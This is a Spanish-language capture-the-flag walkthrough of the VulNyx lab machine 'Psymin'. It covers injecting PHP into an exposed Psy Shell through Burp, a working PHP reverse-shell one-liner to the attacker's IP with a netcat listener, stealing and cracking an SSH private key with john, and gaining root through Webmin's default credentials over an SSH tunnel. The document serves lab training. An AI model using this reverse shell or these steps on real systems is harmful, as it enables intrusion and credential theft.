Psymin

Bienvenidos a la resolución de la máquina Psymin de la plataforma VulNyx, una máquina sencilla e interesante. Es mi primer writeup y más que mostrar la solución de manera directa quiero mostrar mi enfoque y el por qué de mis decisiones.

Enumeración
Primero veremos los puertos que están abiertos y que servicios están expuestos:
sudo nmap -p- -sS -Pn -n --open --min-rate 5000 10.0.2.10 -vvv -oG allPorts
...
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
3000/tcp open ppp syn-ack ttl 64
...
Ahora usaremos scripts básicos de reconocimiento para los puertos abiertos:
nmap -p22,80,3000 -sCV 10.0.2.10 -vvv -oN targeted
# Nmap 7.95 scan initiated Thu Nov 7 19:23:26 2024 as: nmap -p22,80,3000 -sCV -vvv -oN targeted 10.0.2.10
Nmap scan report for 10.0.2.10
Host is up, received syn-ack (0.00052s latency).
Scanned at 2024-11-07 19:23:32 -05 for 153s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIzUvGOaZF4gJoYBGR4NrMZOj32x98uVDUQ0dY0RENRdIyokD8RvJG8g9g71aoh/20m4mcEEdSyp+eE9ABu1kwk=
| 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPrNZ9AQg+cgX4w0wabsDTAVeo9/VWThsF5efc2OzsFo
80/tcp open http syn-ack nginx 1.22.1
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
3000/tcp open ppp? syn-ack
| fingerprint-strings:
| DNSStatusRequestTCP:
| ^@^L^@^@^P^@^@^@^@^@^@^@^@^@Psy Shell v0.12.4 (PHP 8.2.20
| cli) by Justin Hileman
| OPTIONS / RTSP/1.0
| DNSVersionBindReqTCP:
| ^CPsy Shell v0.12.4 (PHP 8.2.20
| cli) by Justin Hileman
| GenericLines, NULL:
| Psy Shell v0.12.4 (PHP 8.2.20
...
Servicios Web
Los servicios que más me llaman la atención son HTTP en el puerto 80 y 3000. Digo que el puerto 3000 ejecuta un servicio web ya que veo en el resultado de los scripts de reconocimiento varias cabeceras HTTP como GET / HTTP/1.0 u OPTIONS / HTTP/1.0.
Revisando el puerto 80 no encuentro nada interesante ni en el código fuente o haciendo fuzzing de directorios o archivos. También revisé si existían los archivos robots.txt o sitemap.xml sin encontrar ninguno de estos.

Ahora me conecto al puerto 3000 y me retorna en texto plano unas líneas un poco extrañas que son más como encabezados de una respuesta HTTP.

Investigando un poco, veo que psysh es un debugger con consola interactiva para PHP así que hago una prueba ejecutando código arbitrario PHP cambiando el método de solicitud ya que veo que es una entrada en la sesión de Psy Shell.
Usando burpsuite cambiamos el método de solicitud por código PHP a ver qué pasa, enviamos la solicitud al repeater para poder modificar nuestra solicitud.

Como vimos en nuestro navegador los campos que se ejecutan como “comandos” en psy shell son el método GET / HTTP/1.1 y los encabezados User-Agent y accept, no cambiaría host debido a que la solicitud ya no se haría a este equipo.
Voy a reemplazar la línea del método de solicitud por código arbitrario PHP como el siguiente:
// Linea original
GET / HTTP/1.1
// Código arbitrario
$fecha="date";

Ahora que sé que puedo ejecutar código PHP quiero obtener una reverse shell la cual generaré con Reverse Shell Generator, existen muchas opciones para generar una reverse shell con PHP, pero algunas funciones no se pueden ejecutar, la opción que me funcionó fue con proc_open.
$sock=fsockopen("10.0.2.9",4444);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
Antes de enviar la solicitud con este código PHP, pondremos a la escucha el puerto 4444 que definimos en fsockopen y cuya IP es la de nuestra máquina atacante.
nc -nlvp 4444
Ahora enviamos la solicitud con burpsuite y obtendremos una reverse shell.

Una vez recibida la conexión hacemos un tratamiento de la tty y tendremos la primer flag en $HOME/user.txt.
cat $HOME/user.txt
e12853......
Ahora quiero mantener acceso al usuario alfred y en su $HOME veo que tiene el directorio .ssh con su id_rsa, la descargo a mi equipo o copio su contenido en un archivo local y lo uso para acceder a la máquina por ssh.
IMPORTANT
Es necesario que el archivo id_rsa de alfred tenga los permisos 600 para que puedas conectarte por ssh, puedes modificar los permisos del archivo con chmod 600 id_rsa.
ssh alfred@10.0.2.10 -i id_rsa
Enter passphrase for key 'id_rsa':
Me pide una clave para acceder, entonces vamos a crear un hash con ssh2john y ese hash posteriormente lo crackearemos con John The Reaper.
ssh2john.py id_rsa > alfred.hash
john --wordlist=/usr/share/rockyou.txt --fomat=SSH alfred.hash
# terminando el comando anterior
john --show alfred.hash
id_rsa:alfredo
La passphrase de la clave privada contenida en id_rsa es alfredo, entonces ahora podemos conectarnos con el id_rsa y proporcionando la clave alfredo.
ssh alfred@10.0.2.10 -i id_rsa
Ahora tenemos acceso permanente a este usuario.
Escalada de privilegios
Podemos listar el archivo /etc/passwd para ver que otros usuarios existen, pero no veo ninguno, así que buscamos convertirnos en root.
Lo primero que se me ocurre al escalar privilegios son tres cosas. La primera es ver si tengo algún binario o comando que pueda ejecutar como otro usuario y moverme lateral o verticalmente con find o sudo.
find / -perm -4000 2>/dev/null
sudo -l
No obtengo buenos resultados con find y el comando sudo no existe.
En segundo lugar busco procesos que se estén ejecutando en segundo plano y/o de manera periódica.
#!/bin/bash
# procmon script de s4vitar
old_process=$(ps -eo command)
while true; do
new_process=$(ps -eo command)
diff <(echo "$old_process") <(echo "$new_process") | grep "[\<\>]" | grep -v -E "command|procmon"
old_process=$new_process
done
No encuentro nada interesante (asumo que no existen tareas cron), así que por último veo qué servicios existen y se están ejecutando.
systemctl --type=service | grep "running"
No veo servicios fuera de lo común a excepción de webmin.service. Busco en internet qué hace este servicio y veo que es una herramienta de configuración o administración de un sistema, al cual se puede acceder mediante http. Leyendo la documentación veo que se ejecuta en el puerto 10000.
Ahora veo qué puertos están en escucha, pero no están expuestos.
ss -tunlp
Noto que un puerto TCP está a la escucha de manera local 127.0.0.1:10000, ahora haremos un port fordwarding hacia nuestro equipo y veremos si efectivamente es webmin.service.
ssh -L 10000:127.0.0.1:10000 alfred@10.0.2.10 -i id_rsa
Ahora desde mi navegador ingreso la url localhost:10000 y efectivamente es webmin.

Probaremos las credenciales por defecto en primer lugar y si no, veremos qué hacer con otras credenciales. Revisando en el proceso de instalación, para acceder al panel de webmin al finalizar la instalación, las credenciales por defecto son root:root. Efectivamente, estas son las credenciales e ingresamos al panel.
Como nos permite administrar un equipo remoto mediante una interfaz gráfica, dentro de nuestro panel de trabajo existe una terminal interactiva que nos permite ingresar comandos en el equipo remoto.
La terminal se ubica en Tools > Terminal y al acceder ya somos el usuario root. Finalmente podemos leer el archivo $HOME/root.txt.
cat /root/root.txt
8968.....
Si quieres tener un acceso permanente, puedes aprovechar el id_rsa del usuario root y usarlo para acceder al equipo sin proporcionar contraseña.
Y bueno jeje, eso fué la máquina Psymin, espero les haya gustado la solución de la máquina y si tienes alguna recomendación, sugerencia, corrección o algo que quieras decirme puedes escribirme cualquiera de mis redes sociales en contacto.